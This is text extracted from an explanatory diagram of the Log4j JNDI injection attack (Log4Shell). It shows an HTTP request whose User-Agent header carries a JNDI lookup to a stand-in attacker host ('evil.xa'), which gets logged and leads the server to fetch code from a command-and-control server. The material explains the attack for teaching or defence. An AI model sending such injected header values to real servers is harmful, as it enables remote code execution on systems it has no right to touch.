 Instruct the machine to download malicious
code. This code may be obfuscated, and
different HTTP options may be used.
1
GET /test HTTP/1.1
Host: victim.xa
User-Agent:
#{jndi:ldap://evil.xa/x}
Attacker
Malicious Server
[ldap/ldaps/rmi/dns/
corba/iiop/nis]
Command-and-control
server
Vulnerable Server
Write all web requests to the log file,
including this malicious request.
1
Write to log:
#{jndi:ldap://evil.xa/x}
Application
Log4j Library
2
Log file
Request may be
forwarded
Supporting
application
Log file